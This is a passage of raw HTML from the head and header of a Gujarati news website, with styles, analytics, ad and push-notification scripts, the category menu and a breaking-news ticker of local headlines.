!important;}.tie-cat-1578:after{border-top-color:#4CAF50 !important;}.tie-cat-1578:hover{background-color:#2e9132 !important;}.tie-cat-1578:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #ec2223;background: -webkit-linear-gradient(135deg,#de4b00,#ec2223 );background: -moz-linear-gradient(135deg,#de4b00,#ec2223 );background: -o-linear-gradient(135deg,#de4b00,#ec2223 );background: linear-gradient(135deg,#ec2223,#de4b00 );}}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://gujjureporter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://gujjureporter.com/wp-admin/admin-ajax.php","nonce":"3b0afcecb0","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVFK6G7J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gujjureporter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVFK6G7J");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gujjureporter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gujjureporter.com/wp-json/wp/v2/posts/2445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gujjureporter.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gujjureporter.com/?p=2445' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://gujjureporter.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ec2223" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://gujjureporter.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c32def4f-eb89-410f-9fd6-50bac3c3847e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://gujjureporter.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gujjureporter.com/wp-content/uploads/2023/10/cropped-box-2-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gujjureporter.com/wp-content/uploads/2023/10/cropped-box-2-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gujjureporter.com/wp-content/uploads/2023/10/cropped-box-2-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gujjureporter.com/wp-content/uploads/2023/10/cropped-box-2-scaled-1-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://gujjureporter.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://gujjureporter.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2445 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js boxed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<!-- Horizontal header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="1446967782"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 30px;">

			
			<a title="Gujju Reporter" href="https://gujjureporter.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://gujjureporter.com/wp-content/uploads/2023/10/Gujju-Reporter-PNG-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://gujjureporter.com/wp-content/uploads/2023/10/Gujju-Reporter-PNG-2.png" alt="Gujju Reporter" width="300" height="85" style="max-height:85px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.amns.in/" title="" target="_blank" >
						<img src="https://gujjureporter.com/wp-content/uploads/2025/10/728WX90H-pixels-copy.jpg" alt="" width="90" height="728" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-937"><a href="https://gujjureporter.com/category/national/">દેશ</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://gujjureporter.com/category/gujarat/">ગુજરાત</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-929 tie-current-menu"><a href="https://gujjureporter.com/category/health/">આરોગ્ય</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://gujjureporter.com/category/entertainment/">મનોરંજન</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://gujjureporter.com/category/auto/">ઓટોમોબાઇલ્સ</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://gujjureporter.com/category/politics/">રાજનીતિ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://gujjureporter.com/category/education/">શિક્ષણ</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://gujjureporter.com/category/lifestyle/">લાઈફસ્ટાઇલ</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://gujjureporter.com/category/crime/">ક્રાઇમ</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420"><a href="https://gujjureporter.com/category/business/">વ્યાપાર</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-928"><a href="https://gujjureporter.com/category/others/">અન્ય</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://gujjureporter.com/category/religion/">ધર્મ દર્શન</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://gujjureporter.com/category/agriculture/">કૃષિ</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://gujjureporter.com/category/sports/">સ્પોર્ટ્સ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://gujjureporter.com/category/regional/">પ્રાદેશિક સમાચાર</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://gujjureporter.com/category/career/">કારકિર્દી</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://gujjureporter.com/category/peoples-problem/">લોક સમસ્યા</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://gujjureporter.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Wednesday, January 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/">વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/">સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/">રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/">લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/">વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય</a>
							</li>

							
							<li class="news-item">
								<a href="https://gujjureporter.com/a-smart-solution-for-a-smart-city-cctvai-will-recognize-a-stray-cow-in-a-crowd-and-reveal-its-owner/">સ્માર્ટ શહેર માટે સ્માર્ટ ઉપાય: CCTV+AI = રખડતી ગાયને ભીડમાં ઓળખીને તેના માલિકની ઓળખ ઉજાગર કરશે</a>
							</li>

							
							<li class="news-item">
